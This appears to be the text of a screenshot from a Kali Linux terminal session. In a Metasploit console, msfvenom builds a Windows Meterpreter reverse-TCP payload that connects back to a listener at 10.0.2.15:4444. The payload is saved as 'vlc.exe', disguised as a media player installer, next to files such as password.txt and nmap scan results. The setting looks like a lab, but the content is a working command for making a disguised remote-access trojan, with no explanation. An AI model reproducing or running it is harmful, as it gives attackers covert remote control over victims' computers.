 File Actions Edit View Help
Shell No. 1 × kali@kali: ~ ×
msf6 exploit(multi/handler) > msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -a x64 --platform windows -f exe -o vlc.exe
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -a x64 --platform windows -f exe -o vlc.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: vlc.exe
msf6 exploit(multi/handler) > ls
[*] exec: ls
Desktop Documents Downloads Music Nessus.csv password.txt Pictures Public Templates test1.gnmap test1.nmap test1.xml test.exe username.txt Videos vlc.exe
msf6 exploit(multi/handler) >